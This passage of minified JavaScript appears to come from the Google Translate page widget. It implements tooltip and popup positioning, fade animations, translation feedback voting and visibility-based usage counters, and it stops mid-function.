Uv.prototype.B=function(){var a=this.coords[0];if(Math.abs(a-this.A)>=Vv){var b=this.element.style;"opacity"in b?b.opacity=a:"MozOpacity"in b?b.MozOpacity=a:"filter"in b&&(b.filter=a===""?"":"alpha(opacity="+Number(a)*100+")");this.A=a}};Uv.prototype.j=function(){this.A=-1;Uv.P.j.call(this)};Uv.prototype.l=function(){this.A=-1;Uv.P.l.call(this)};Uv.prototype.show=function(){this.element.style.display=""};var Wv=function(a,b,c){Uv.call(this,a,1,0,b,c)};_.E(Wv,Uv);
Wv.prototype.j=function(){this.show();Wv.P.j.call(this)};Wv.prototype.l=function(){this.element.style.display="none";Wv.P.l.call(this)};var Xv=function(a,b,c){Uv.call(this,a,0,1,b,c)};_.E(Xv,Uv);Xv.prototype.j=function(){this.show();Xv.P.j.call(this)};var Yv=function(){O.call(this);this.g=null};_.y(Yv,O);Yv.prototype.S=function(){this.Aa(this.h.S("DIV",{"class":"status-message"}))};Yv.prototype.Aa=function(a){this.o=a;a.style.display="none"};var $v=function(a){var b=c;var c=(0,_.C)(function(){_.qd(this.D(),"");b&&b()},a);c=(0,_.C)(a.j,a,750,c);Zv(a,c)};Yv.prototype.clear=function(){this.g&&(this.g.stop(!0),this.g=null);_.qd(this.D(),"");this.da(!1)};
var Zv=function(a,b){a.g=new Xv(a.D(),750);ju(a).Kb(a.g,"begin",(0,_.C)(function(){this.D().style.display="block"},a));ju(a).Kb(a.g,"finish",(0,_.C)(function(){this.g=null;window.setTimeout(b,2E3)},a));a.g.play()};Yv.prototype.j=function(a,b){this.isVisible()&&(this.g=new Wv(this.D(),a),ju(this).Kb(this.g,"finish",(0,_.C)(function(){b&&b()},this)),this.g.play())};Yv.prototype.getMessage=function(){return Cq(this.D())};
Yv.prototype.da=function(a){this.D().style.display=a?"block":"none";this.D().style.opacity=a?"1":"0"};Yv.prototype.isVisible=function(){return this.D().style.display!=="none"&&this.D().style.opacity!=="0"};var aw=function(a,b){_.G.call(this);this.C=new _.Hf(this);this.Hc(a||null);b&&(this.nc=b)};_.E(aw,_.G);_.l=aw.prototype;_.l.Ra=null;_.l.Rc=!0;_.l.Ag=null;_.l.dc=!1;_.l.Bf=-1;_.l.nc="toggle_display";_.l.D=function(){return this.Ra};_.l.Hc=function(a){if(this.dc)throw Error("Ya");this.Ra=a};_.l.nd=function(a){if(this.dc)throw Error("Ya");this.Rc=a};_.l.isVisible=function(){return this.dc};
_.l.da=function(a){this.bb&&this.bb.stop();this.ya&&this.ya.stop();if(a){if(!this.dc&&this.Me()){if(!this.Ra)throw Error("Za");this.pb();a=_.ed(this.Ra);this.Rc&&(this.C.L(a,"mousedown",this.Jh,!0),this.C.L(a,"blur",this.Ok));this.nc=="toggle_display"?(this.Ra.style.visibility="visible",Hr(this.Ra,!0)):this.nc=="move_offscreen"&&this.pb();this.dc=!0;this.Bf=Date.now();this.bb?(_.Gd(this.bb,"end",this.Mh,!1,this),this.bb.play()):this.Mh()}}else bw(this)};_.l.pb=function(){};
var bw=function(a,b){a.dc&&a.dispatchEvent({type:"beforehide",target:b})&&(a.C&&_.Lf(a.C),a.dc=!1,a.ya?(_.Gd(a.ya,"end",_.$b(a.Hg,b),!1,a),a.ya.play()):a.Hg(b))};_.l=aw.prototype;_.l.Hg=function(a){this.nc=="toggle_display"?this.nk():this.nc=="move_offscreen"&&(this.Ra.style.top="-10000px");this.Jf(a)};_.l.nk=function(){this.Ra.style.visibility="hidden";Hr(this.Ra,!1)};_.l.Me=function(){return this.dispatchEvent("beforeshow")};_.l.Mh=function(){this.dispatchEvent("show")};
_.l.Jf=function(a){this.dispatchEvent({type:"hide",target:a})};_.l.Jh=function(a){a=a.target;_.pd(this.Ra,a)||cw(this,a)||Date.now()-this.Bf<150||bw(this,a)};_.l.Ok=function(a){var b=_.ed(this.Ra);if(typeof document.activeElement!="undefined"){if(a=b.activeElement,!a||_.pd(this.Ra,a)||a.tagName=="BODY"||cw(this,a))return}else if(a.target!=b)return;Date.now()-this.Bf<150||bw(this)};var cw=function(a,b){return _.kc(a.Ag||[],function(c){return b===c||_.pd(c,b)})};
aw.prototype.K=function(){aw.P.K.call(this);this.C.dispose();_.qa(this.bb);_.qa(this.ya);delete this.Ra;delete this.C;delete this.Ag};var dw=function(a){_.G.call(this);this.g=a;this.h=_.F(this.g,"focus",this,!0);this.j=_.F(this.g,"blur",this,!0)};_.E(dw,_.G);dw.prototype.handleEvent=function(a){var b=new _.ud(a.g);b.type=a.type=="focusin"||a.type=="focus"?"focusin":"focusout";this.dispatchEvent(b)};dw.prototype.K=function(){dw.P.K.call(this);_.Od(this.h);_.Od(this.j);delete this.g};var ew=function(){};ew.prototype.h=function(){};var hw=function(a,b,c,d,e,f,g){var h;if(h=c.offsetParent){var k=h.tagName=="HTML"||h.tagName=="BODY";if(!k||xr(h,"position")!="static"){var m=Cr(h);if(!k){k=Jr(h);var n;if(n=k){n=_.Bi&&Un(Sv,10)>=0;var p;if(p=_.Qc)p=Un(Qv,10)>=0;var q=_.Ai&&Un(Sv,85)>=0;n=_.Hc||n||p||q}k=n?-h.scrollLeft:k&&xr(h,"overflowX")!="visible"?h.scrollWidth-h.clientWidth-h.scrollLeft:h.scrollLeft;m=Wp(m,new vp(k,h.scrollTop))}}}h=m||new vp;m=Cr(a);k=Gr(a);m=new vr(m.x,m.y,k.width,k.height);if(k=Dr(a))q=new vr(k.left,k.top,
k.right-k.left,k.bottom-k.top),k=Math.max(m.left,q.left),n=Math.min(m.left+m.width,q.left+q.width),k<=n&&(p=Math.max(m.top,q.top),q=Math.min(m.top+m.height,q.top+q.height),p<=q&&(m.left=k,m.top=p,m.width=n-k,m.height=q-p));n=_.fb(a);k=_.fb(c);n.g!=k.g&&(n=n.g.body,k=Er(n,k.g.defaultView),k=Wp(k,Cr(n)),m.left+=k.x,m.top+=k.y);a=fw(a,b);b=m.left;a&4?b+=m.width:a&2&&(b+=m.width/2);b=new vp(b,m.top+(a&1?m.height:0));b=Wp(b,h);e&&(b.x+=(a&4?-1:1)*e.x,b.y+=(a&1?-1:1)*e.y);var r;g&&(r=Dr(c))&&(r.top-=h.y,
r.right-=h.x,r.bottom-=h.y,r.left-=h.x);return gw(b,c,d,f,r,g)},gw=function(a,b,c,d,e,f){a=wp(a);var g=fw(b,c);c=Gr(b);var h=new _.lc(c.width,c.height);a=wp(a);h=new _.lc(h.width,h.height);var k=0;if(d||g!=0)g&4?a.x-=h.width+(d?d.right:0):g&2?a.x-=h.width/2:d&&(a.x+=d.left),g&1?a.y-=h.height+(d?d.bottom:0):d&&(a.y+=d.top);f&&(e?(d=h,g=0,(f&65)==65&&(a.x<e.left||a.x>=e.right)&&(f&=-2),(f&132)==132&&(a.y<e.top||a.y>=e.bottom)&&(f&=-5),a.x<e.left&&f&1&&(a.x=e.left,g|=1),f&16&&(k=a.x,a.x<e.left&&(a.x=
e.left,g|=4),a.x+d.width>e.right&&(d.width=Math.min(e.right-a.x,k+d.width-e.left),d.width=Math.max(d.width,0),g|=4)),a.x+d.width>e.right&&f&1&&(a.x=Math.max(e.right-d.width,e.left),g|=1),f&2&&(g|=(a.x<e.left?16:0)|(a.x+d.width>e.right?32:0)),a.y<e.top&&f&4&&(a.y=e.top,g|=2),f&32&&(k=a.y,a.y<e.top&&(a.y=e.top,g|=8),a.y+d.height>e.bottom&&(d.height=Math.min(e.bottom-a.y,k+d.height-e.top),d.height=Math.max(d.height,0),g|=8)),a.y+d.height>e.bottom&&f&4&&(a.y=Math.max(e.bottom-d.height,e.top),g|=2),f&
8&&(g|=(a.y<e.top?64:0)|(a.y+d.height>e.bottom?128:0)),e=g):e=256,k=e);e=new vr(0,0,0,0);e.left=a.x;e.top=a.y;e.width=h.width;e.height=h.height;a=k;if(a&496)return a;zr(b,new vp(e.left,e.top));h=new _.lc(e.width,e.height);_.mc(c,h)||Lr(b,h,"border-box");return a},fw=function(a,b){return(b&8&&Jr(a)?b^4:b)&-9};var iw=function(a,b,c){this.element=a;this.j=b;this.l=c};_.E(iw,ew);iw.prototype.h=function(a,b,c){hw(this.element,this.j,a,b,void 0,c,this.l)};var jw=function(a,b){this.g=a instanceof vp?a:new vp(a,b)};_.E(jw,ew);jw.prototype.h=function(a,b,c){hw((a?_.ed(a):document).documentElement,0,a,b,this.g,c,null)};var kw=function(a,b){this.B=b||void 0;aw.call(this,a)};_.E(kw,aw);kw.prototype.pb=function(){if(this.B){var a=!this.isVisible()&&this.nc!="move_offscreen",b=this.D();a&&(b.style.visibility="hidden",Hr(b,!0));this.B.h(b,8,this.wk);a&&Hr(b,!1)}};var S=function(a,b,c){this.T=c||(a?_.fb(qq(a)):_.fb());kw.call(this,this.T.S("DIV",{style:"position:absolute;display:none;"}));this.Xc=new vp(1,1);this.F=new Set;this.I=null;a&&this.attach(a);b!=null&&this.ab(b)};_.E(S,kw);var lw=[];_.l=S.prototype;_.l.Ga=null;_.l.className="VIpgJd-suEOdc";_.l.bi=500;_.l.kh=0;
_.l.attach=function(a){a=qq(a);this.F.add(a);_.F(a,"mouseover",this.Ne,!1,this);_.F(a,"mouseout",this.wc,!1,this);_.F(a,"mousemove",this.fe,!1,this);_.F(a,"focus",this.Qd,!1,this);_.F(a,"blur",this.wc,!1,this)};_.l.detach=function(a){var b=this;a?(a=qq(a),mw(this,a),this.F.delete(a)):(this.F.forEach(function(c){mw(b,c)}),this.F.clear())};var mw=function(a,b){_.Nd(b,"mouseover",a.Ne,!1,a);_.Nd(b,"mouseout",a.wc,!1,a);_.Nd(b,"mousemove",a.fe,!1,a);_.Nd(b,"focus",a.Qd,!1,a);_.Nd(b,"blur",a.wc,!1,a)};
S.prototype.ab=function(a){_.qd(this.D(),a)};S.prototype.Hc=function(a){var b=this.D();b&&_.od(b);S.P.Hc.call(this,a);a?(b=this.T.g.body,b.insertBefore(a,b.lastChild),_.qa(this.I),this.I=new dw(this.D()),_.jk(this,_.$b(_.qa,this.I)),_.F(this.I,"focusin",this.N,void 0,this),_.F(this.I,"focusout",this.Db,void 0,this)):(_.qa(this.I),this.I=null)};S.prototype.xd=function(){return Cq(this.D())};var nw=function(a){return a.R?a.isVisible()?4:1:a.qa?3:a.isVisible()?2:0};
S.prototype.Me=function(){if(!aw.prototype.Me.call(this))return!1;if(this.g)for(var a,b=0;a=lw[b];b++)_.pd(a.D(),this.g)||a.da(!1);_.va(lw,this);a=this.D();a.className=this.className;this.N();_.F(a,"mouseover",this.be,!1,this);_.F(a,"mouseout",this.ae,!1,this);ow(this);return!0};
S.prototype.Jf=function(){_.wa(lw,this);for(var a=this.D(),b,c=0;b=lw[c];c++)b.g&&_.pd(a,b.g)&&b.da(!1);this.uh&&this.uh.Db();_.Nd(a,"mouseover",this.be,!1,this);_.Nd(a,"mouseout",this.ae,!1,this);this.g=void 0;nw(this)==0&&(this.Cb=!1);aw.prototype.Jf.call(this)};S.prototype.Ff=function(a,b){this.g==a&&this.F.has(this.g)&&(this.Cb||!this.Do?(this.da(!1),this.isVisible()||(this.g=a,this.B=b||new pw(wp(this.Xc)),this.isVisible()&&this.pb(),this.da(!0))):this.g=void 0);this.R=void 0};
S.prototype.xk=function(a){this.qa=void 0;if(a==this.g){a=this.T;var b=a.g;try{var c=b&&b.activeElement;var d=c&&c.nodeName?c:null}catch(e){d=null}d=d&&this.D()&&a.contains(this.D(),d);this.Ga!=null&&(this.Ga==this.D()||this.F.has(this.Ga))||d||this.Vd&&this.Vd.Ga||this.da(!1)}};var qw=function(a,b){var c=Ep(a.T.g);a.Xc.x=b.clientX+c.x;a.Xc.y=b.clientY+c.y};S.prototype.Ne=function(a){var b=rw(this,a.target);this.Ga=b;this.N();b!=this.g&&(this.g=b,sw(this,b),tw(this),qw(this,a))};
var rw=function(a,b){try{for(;b&&!a.F.has(b);)b=b.parentNode;return b}catch(c){return null}};S.prototype.fe=function(a){qw(this,a);this.Cb=!0};S.prototype.Qd=function(a){this.Ga=a=rw(this,a.target);this.Cb=!0;if(this.g!=a){this.g=a;var b=new uw(this.Ga);this.N();sw(this,a,b);tw(this)}};var tw=function(a){if(a.g)for(var b,c=0;b=lw[c];c++)_.pd(b.D(),a.g)&&(b.Vd=a,a.uh=b)};
S.prototype.wc=function(a){var b=rw(this,a.target),c=rw(this,a.relatedTarget);b!=c&&(b==this.Ga&&(this.Ga=null),ow(this),this.Cb=!1,!this.isVisible()||a.relatedTarget&&_.pd(this.D(),a.relatedTarget)?this.g=void 0:this.Db())};S.prototype.be=function(){var a=this.D();this.Ga!=a&&(this.N(),this.Ga=a)};S.prototype.ae=function(a){var b=this.D();this.Ga!=b||a.relatedTarget&&_.pd(b,a.relatedTarget)||(this.Ga=null,this.Db())};
var sw=function(a,b,c){a.R||(a.R=_.Tg((0,_.C)(a.Ff,a,b,c),a.bi))},ow=function(a){a.R&&(_.u.clearTimeout(a.R),a.R=void 0)};S.prototype.Db=function(){nw(this)==2&&(this.qa=_.Tg((0,_.C)(this.xk,this,this.g),this.kh))};S.prototype.N=function(){this.qa&&(_.u.clearTimeout(this.qa),this.qa=void 0)};S.prototype.K=function(){this.da(!1);ow(this);this.detach();this.D()&&_.od(this.D());this.Ga=null;delete this.T;S.P.K.call(this)};var pw=function(a,b){jw.call(this,a,b)};_.E(pw,jw);
pw.prototype.h=function(a,b,c){b=Dr((a?_.ed(a):document).documentElement);c=c?new xo(c.top+10,c.right,c.bottom,c.left+10):new xo(10,0,0,10);gw(this.g,a,8,c,b,9)&496&&gw(this.g,a,8,c,b,5)};var uw=function(a){iw.call(this,a,5)};_.E(uw,iw);uw.prototype.h=function(a,b,c){var d=new vp(10,0);hw(this.element,this.j,a,b,d,c,9)&496&&hw(this.element,4,a,1,d,c,5)};var vw=function(){S.call(this);this.Z={};this.Rb={};this.J=null;this.Sd=!1;this.Tc=this.h=this.O=null;this.ja={};this.A=new _.Hf(this);this.G=this.j=this.o=this.Eb=this.l=this.V=this.Ea=null;this.M=!0;this.Fb=[]};_.y(vw,S);_.l=vw.prototype;
_.l.ia=function(){this.M=!1;var a=_.qf.test(cs)?"rtl":"ltr";this.Hc(lo(du,{Co:"https://www.gstatic.com/images/branding/product/1x/translate_24dp.png",un:"https://www.google.com/images/cleardot.gif",yo:ns,dir:a,Cl:ts}));this.className+=" VIpgJd-yAWNEb-L7lbkb skiptranslate";if(a=!!(this.D()&&this.J&&this.Eb&&this.o.D()&&this.O&&this.G))if(this.A.L(window,"resize",(0,_.C)(this.pb,this)),this.A.L(this,"hide",(0,_.C)(this.Xk,this)),this.Fb.length)return a=this.xg.apply(this,this.Fb),this.Fb=[],a;return a};
_.l.xg=function(a){for(var b=[],c=0;c<arguments.length;++c){var d=arguments[c];if(d)if(this.J||d.ne){var e=sq("SPAN",{"class":d.className||"VIpgJd-yAWNEb-Z0Arqf-hSRGPd"});_.qd(e,d.Cf||"");b.push(e);_.md(d.ne||this.J,e);if(d.te&&d.Dc){var f=(0,_.C)(this.Hj,this,d);this.A.L(e,"click",f);d.me&&this.A.L(this.O,d.me,f)}d.id=d.id||d.Ya();this.Z[d.id]&&this.Th(d);this.Z[d.id]=d;this.Rb[d.id]=e}else this.Fb.push(d)}return b};
_.l.Th=function(a){for(var b=0;b<arguments.length;++b){var c=typeof arguments[b]==="string"||arguments[b]instanceof String?arguments[b]:arguments[b].id,d=this.Z[c],e=this.Rb[c];d&&e&&(this.h&&this.h.id===c&&this.ff(),this.A.fb(d,["submitted","cancelled"]),d.dispose(),this.ja[c]&&delete this.ja[c],delete this.Z[c],delete this.Rb[c],_.od(e))}};
_.l.Hj=function(a){if(this.O){a!=this.h&&this.h&&(this.o.clear(),this.h.Dc.call(this.h),this.h.D()&&(this.h.D().style.display="none"),ww(this,!1),this.h=null);ww(this,!0);this.o.clear();this.h=a;if(this.ja[a.id]){var b=this.ja[a.id];var c=a.vd}else a.ia(),b=a.D(),c=a.te,this.A.L(a,["submitted","cancelled"],(0,_.C)(this.ff,this)),a.df&&(this.ja[a.id]=b);_.md(this.O,b);c.call(a,this);a=new Xv(b,100);this.A.Kb(a,"finish",(0,_.C)(this.pb,this,!0,!0));a.play()}};
_.l.ff=function(){if(this.h)if(this.o.clear(),this.h.Dc.call(this.h),this.h.D()){var a=new Wv(this.h.D(),100);this.A.Kb(a,"finish",(0,_.C)(function(){_.od(this.h.D());this.h=null;ww(this,!1);this.o.getMessage()&&($v(this.o),this.pb(!0,!0))},this));a.play()}else ww(this,!1),this.h=null};_.l.Ff=function(a,b){this.Tc=a;S.prototype.Ff.call(this,a,b);this.D().style.display="block"};
_.l.Ne=function(a){if(!this.M){var b=rw(this,a.target);this.Ga=b;this.N();b!=this.g?(this.g=b,sw(this,b),tw(this),qw(this,a)):sw(this,b)}};_.l.Xk=function(){this.o.clear();this.Sd&&this.ff()};_.l.K=function(){for(var a in this.Z)this.Th(a);this.A&&this.A.dispose();this.A=null;this.o&&this.o.dispose();this.G=this.Eb=this.Tc=this.O=this.J=this.o=null;S.prototype.K.call(this)};
var ww=function(a,b){a.Sd=b;a.M=b;if(a.M){var c=a.D();a.Ea=new vp(c.offsetLeft,c.offsetTop)}else a.Ea&&((a.B||null)!=null&&((a.B||null).g=a.Ea),zr(a.D(),a.Ea),a.Ea=null);a.J.style.display=b?"none":"inline-block";a.Eb.style.display=b?"inline-block":"none"};_.l=vw.prototype;_.l.nd=function(a){if(this.isVisible()){a=(this.Rc=a)?this.C.L:this.C.fb;var b=_.ed(this.D());a.call(this.C,b,"mousedown",this.Jh,!0)}else S.prototype.nd.call(this,a)};
_.l.Hc=function(a){S.prototype.Hc.call(this,a);if(a){this.J=Cp("VIpgJd-yAWNEb-Z0Arqf-PLDbbf",a);var b=Cp("VIpgJd-yAWNEb-jOfkMb-Ne3sFf",a);b&&(this.o=new Yv,this.o.Va(b));this.Eb=Cp("VIpgJd-yAWNEb-fw42Ze-Z0Arqf-haAclf",a);this.O=Cp("VIpgJd-yAWNEb-Z0Arqf-H9tDt",a);this.G=Cp("VIpgJd-yAWNEb-nVMfcd-fmcmS",a)}};
_.l.pb=function(a,b){var c=Cr(document.body).y;if(this.B){(this.B||null).g.y+=c;S.prototype.pb.call(this);var d=parseInt(this.D().style.left,10);a=parseInt(this.D().style.top,10)-(a?0:c);b&&(b=this.wk||{},a-=b.top||10,d-=b.left||10);a-=c;(this.B||null).g.y=a;(this.B||null).g.x=d;c=new vp(d,a);zr(this.D(),c)}};_.l.da=function(a){S.prototype.da.call(this,a)};_.l.ob=function(a){this.l=a};_.l.ua=function(a){this.j=a};_.l.ab=function(a){a=a?_.oc(a):"";this.G?_.qd(this.G,a):S.prototype.ab.call(this,a)};
_.l.Wa=function(){return this.l};_.l.ra=function(){return this.j};_.l.xd=function(){return this.G?Cq(this.G):S.prototype.xd.call(this)};_.l.wc=function(a){this.M||S.prototype.wc.call(this,a)};_.l.be=function(a){this.M||S.prototype.be.call(this,a)};_.l.ae=function(a){this.M||S.prototype.ae.call(this,a)};var xw=function(){this.h=new Map;this.g=Fs(Ms)},Bw=function(a){var b=qq("goog-gt-thumbUpButton"),c=a.h,d=a.g;b.addEventListener("click",function(){if(yw(c)===zw)Qs(d);else{var e=Ns(d,5);Os(d,e);Ps(e,5)}Aw(c,zw)},!1)},Dw=function(a){var b=qq("goog-gt-thumbDownButton"),c=a.h,d=a.g;b.addEventListener("click",function(){if(yw(c)===Cw)Qs(d);else{var e=Ns(d,6);Os(d,e);Ps(e,6)}Aw(c,Cw)},!1)},Gw=function(a){var b=qq("goog-gt-tt"),c=b.dataset,d=qq("goog-gt-votingInputSrcLang"),e=qq("goog-gt-votingInputTrgLang"),
f=qq("goog-gt-votingInputSrcText"),g=qq("goog-gt-votingInputTrgText"),h=Cp("VIpgJd-yAWNEb-nVMfcd-fmcmS"),k=qq("goog-gt-translation"),m=a.h,n=a.g;window.document.body.addEventListener("goog-gt-popupShown",function(p){var q=Ns(n,4);Os(n,q);Ps(q,4);p=p.detail;q=String(p.Id);p=p.vl;c.id=q;q=m.get(q)||Ew;Fw(q);b.style.width=Math.max(Math.min(window.innerWidth-16,536),288)+"px";q=p.Wa()||"";var r=p.ra()||"";d.value=q;e.value=r;f.value=p.xd();g.value=p.V;k&&(k.innerText=p.V);b.lang=cs;h.lang=q;k&&(k.lang=
r);_.qf.test(q)&&(h.classList.add("rtl"),h.dir="rtl");k&&_.qf.test(r)&&(k.classList.add("rtl"),k.dir="rtl")},!1)},Fw=function(a){var b=qq("goog-gt-thumbUpButton"),c=qq("goog-gt-thumbUpIcon"),d=qq("goog-gt-thumbUpIconFilled"),e=qq("goog-gt-thumbDownButton"),f=qq("goog-gt-thumbDownIcon"),g=qq("goog-gt-thumbDownIconFilled");b.setAttribute("aria-pressed","false");c.style.display="";d.style.display="none";e.setAttribute("aria-pressed","false");f.style.display="";g.style.display="none";switch(a){case zw:b.setAttribute("aria-pressed",
"true");c.style.display="none";d.style.display="";break;case Cw:e.setAttribute("aria-pressed","true"),f.style.display="none",g.style.display=""}qq("goog-gt-votingInputVote").value=a},yw=function(a){var b=qq("goog-gt-tt").dataset;return a.get(b.id)},Aw=function(a,b){yw(a)===b&&(b=Ew);Fw(b);var c=qq("goog-gt-tt").dataset;a.set(c.id,b);qq("goog-gt-votingForm").submit()},Ew=(0).toString(),zw=(1).toString(),Cw=(2).toString();var Hw={};Hw.add=ip;Hw.hn=function(a,b,c){var d=gp(a);typeof b==="string"?_.wa(d,b):Array.isArray(b)&&(d=jp(d,b));typeof c!=="string"||_.ua(d,c)?Array.isArray(c)&&hp(d,c):d.push(c);a.className=d.join(" ")};Hw.enable=mp;Hw.get=gp;Hw.has=lp;Hw.remove=kp;Hw.set=function(a,b){a.className=b};Hw.Ro=function(a,b,c){for(var d=gp(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "));return e};Hw.toggle=function(a,b){var c=!lp(a,b);mp(a,b,c);return c};var Iw=function(a,b){Fv.call(this,a);b=b||{};this.g={apiKey:b.apiKey||"",Vb:b.Vb||1};this.h=null};_.y(Iw,Fv);_.l=Iw.prototype;_.l.attach=function(a,b){b&&(b.Id=a,this.h.attach(b))};_.l.detach=function(a){a&&this.h.detach(a)};_.l.wi=function(){var a=this.h.Tc;if(a&&a.Id!==void 0){var b=a.Id;a=this.o.j[b];Gv(this,this.l,!1);this.l=b;Gv(this,b);this.h.ob(a.pl);this.h.ua(a.rl);var c=a.ba;this.h.V=c&&_.oc(c);this.h.ab(a.text)}b=new CustomEvent("goog-gt-popupShown",{detail:{Id:b,vl:this.h}});window.document.body.dispatchEvent(b)};
_.l.ui=function(){Gv(this,this.l,!1)};_.l.Vk=function(){this.o.j[this.l].pj.dispatchEvent("updating")};_.l.K=function(){this.h.dispose();this.h=null;Fv.prototype.K.call(this)};_.l.mh=function(a,b){Hw[b?"add":"remove"](a,"VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q")};var Jw=function(a){this.A=a;this.l=this.h=this.o=this.j=-1;this.g=!1;this.F=0;this.G="";this.B=0};Jw.prototype.start=function(){if(!this.g){this.g=!0;var a=[],b;for(b=0;b<15;b++)a[b]=Gs[0|Math.random()*62];this.G=a.join("");this.F=0;this.l=this.h=this.o=this.j=-1;this.B=_.ac();_.Tg(this.C,1E4,this)}};Jw.prototype.stop=function(){this.g&&(this.g=!1,Kw(this))};Jw.prototype.C=function(){this.g&&(Kw(this),_.Tg(this.C,1E3,this))};
var Kw=function(a){var b=a.A.l,c=a.A.A,d=a.A.j,e=a.A.o;if(a.j!=b||a.o!=c||a.h!=d||a.l!=e){var f={};f.ct=b;f.cv=c;f.cts=d;f.cvs=e;f.sid=a.G;f.seq=a.F++;f.tat=_.ac()-a.B;if(a.j>=0||a.o>=0||a.h>=0||a.l>=0)f.pt=a.j,f.pv=a.o,f.pts=a.h,f.pvs=a.l;Wo("te_v",f);a.j=b;a.o=c;a.h=d;a.l=e}};var Lw=function(){this.o=this.j=this.A=this.l=0;this.g=[];this.h=_.u.IntersectionObserver!=null?new IntersectionObserver((0,_.C)(this.B,this)):null};Lw.prototype.attach=function(a,b){this.j+=b;var c=this.g.length;this.g.push(b);for(b=0;b<a.length;++b){var d=a[b];uq(d)?(d[Mw]=c,this.l+=Cq(d).length,this.h&&this.h.observe(d)):this.wh(d.nodeType)}};Lw.prototype.detach=function(a){for(var b=0;b<a.length;++b){var c=a[b];uq(c)?(c[Mw]=void 0,this.h&&this.h.unobserve(c)):this.wh(c.nodeType)}};
Lw.prototype.reset=function(){this.o=this.j=this.A=this.l=0;this.g=[]};Lw.prototype.B=function(a){for(var b=0;b<a.length;b++){var c=a[b];if(c.intersectionRatio>0&&c.target[Mw]!=null){this.A+=Cq(c.target).length;var d=c.target[Mw];this.o+=this.g[d];this.g[d]=0;delete c.target[Mw]}}};nt.attach(36546,Lw.prototype,{wh:1});var Mw="_gt_"+Math.random().toString(36).substr(2);var Nw=function(a,b){_.w.call(this);a=a||{};this.g=Sn(a);this.g.Vb=a.Vb;this.g.bg=!!a.bg;this.g.ij=parseInt(a.ij,10)||300;this.g.bl=a.bl;this.g.trackVisibility=a.trackVisibility||!1;this.B=0;this.j={};this.A=new _.Hf(this);this.l=new Iw(this,this.g);b&&(this.l.A=b||{});a=this.l;a.h=new vw({ol:a.g.ol});a.h.kh=300;a.h.bi=1E3;a.h.nd(!0);a.j.L(a.h,"show",(0,_.C)(a.wi,a));a.j.L(a.h,"hide",(0,_.C)(a.ui,a));a.g.Vb&&js!="te_cl"&&(b=new Ev({id:"contribute",Cf:Q.oi,me:"dblclick",df:!0},a.A),a.h.xg(b),a.j.L(b,
"submitted",(0,_.C)(a.Vk,a)));a.h.ia();a=new xw;qq("goog-gt-thumbUpButton")&&(Bw(a),Dw(a),Gw(a));this.o=this.h=null;this.g.trackVisibility&&_.u.IntersectionObserver!=null&&(this.h=new Lw,this.o=new Jw(this.h))};_.y(Nw,_.w);var Ow=function(a){a.o&&a.o.stop();for(var b in a.j){var c=a,d=b,e=c.j[d];if(e){c.h&&c.h.detach(e.Ia);for(var f=0;f<e.Ia.length;++f)e.Ia[f]&&c.l.detach(e.Ia[f]);delete c.j[d]}}a.h&&a.h.reset()};
Nw.prototype.K=function(){Ow(this);this.A.dispose();this.A=null;this.l.dispose();this.l=null};var Pw=function(a){for(var b=0;b<a.length;++b)if(a[b]&&a[b].node)return a[b].node;return null},Tw=function(a){var b=Pw(a);if(!b)return null;var c=[],d=[],e=[];b=new Ot(b,!0);var f=a[a.length-1].node,g=0,h=!1;do{b.next();var k=b.node();if(!k)break;var m=b.g.g,n=b.depth();for(m==1&&--n;g<a.length&&!a[g].node;)++g;k==a[g].node||!h&&m==1&&(k!=null&&k.previousSibling==null?0:!Qw(Rw(k)))?(m=Sw(k),d.push({node:m,ab:function(){}}),e[d.length-1]=n,k.parentNode&&k.parentNode.insertBefore(m,k),k==a[g].node&&
(c[g++]=d.length-1,h=!0)):h=!1}while(k!=f);return{fg:e,Yk:c,qk:d}},Qw=function(a){return a!=null&&It[a.tagName]},Rw=function(a){if(a==null)return null;for(a=a.previousSibling;a!=null&&a!=null&&a.nodeType==3&&_.oc(Cq(a))=="";)a=a.previousSibling;return a},$w=function(a,b,c,d,e,f){_.G.call(this);this.g=[];for(var g=0;g<a.length;++g)this.g.push("nodeType"in a[g]?Yw(a[g]):a[g]),Zw(a[g].node);this.j=b;this.F=d||0;this.R=e||0;this.C=c;this.B=f||null;this.J=this.I=this.O=!1;this.o=[];this.A=[];this.h=[];
this.N=[];new _.Hf(this);this.l=this.M=!1},Yw;_.y($w,_.G);
var cx=function(a){if(!a)return!1;if(a.nodeType!=3||!_.Fc)return ax in a&&!!a[ax];if(!a.parentNode)return!0;if(!(bx in a.parentNode))return!1;var b=a.parentNode[bx];if(!b||!b[a.nodeValue])return!1;b=b[a.nodeValue];for(var c=0;c<b.length;++c)if(b[c]==a)return!0;return!1},dx=function(a,b){if(!a)return"";if(a.tagName=="TITLE")return String(document.title);a.nodeType==3?b="nodeValue":b||(b="value");return a.getAttribute&&a.getAttribute(b)?String(a.getAttribute(b)):typeof a[b]==="string"?String(a[b]):
""};$w.prototype.ha=function(){return this.j};
var ex=function(a,b,c){b={Nh:b,Kf:c,X:[]};a.h.push(b);return b},gx=function(a){if(!a.l&&a.O&&!a.I&&!a.J){a.I=!0;var b;if(b=fx(a.g)){b=a.g;var c=a.h;if(b.length==1&&b[0]&&b[0].dg){for(var d=[],e=0;e<c.length;++e)for(var f=0;f<c[e].X.length;++f)d.push(c[e].X[f].ba);b[0].ab(d.join(" "),b[0].node);b=!0}else b=!1;b=!b}if(b&&(b=Tw(a.g))){a.A=b.Yk;a.o=b.qk;d=a.g;e=a.A;f=a.o;var g=b.fg;c=[];for(var h=0;h<d.length;++h)if(c[h]=[],d[h].node&&e[h]!==void 0)for(var k=0;k<f.length;++k)if(!(g[k]>g[e[h]])){if(g[k]==
g[e[h]]){if(f[k].node.parentNode!=f[e[h]].node.parentNode)continue}else{for(var m=g[e[h]]-g[k],n=f[e[h]].node.parentNode;m--&&n&&n!=f[k].node.parentNode;)n=n.parentNode;if(n!=f[k].node.parentNode)continue}c[h].push(k)}d=a.g;e=a.h;f=-1;for(g=e.length-1;g>=0;--g)for(h=e[g],k=h.X.length-1;k>=0;--k)if(m=h.X[k],!(m.Y<0)&&d[m.Y]&&d[m.Y].node)if(f<0)m.ge=Ss(c[m.Y]),f=c[m.Y][c[m.Y].length-1];else for(n=c[m.Y].length-1;n>=0;--n)if(c[m.Y][n]<=f){m.ge=Ss(c[m.Y].slice(0,n+1));f=c[m.Y][n];break}for(c=e=0;c<a.h.length;++c){d=
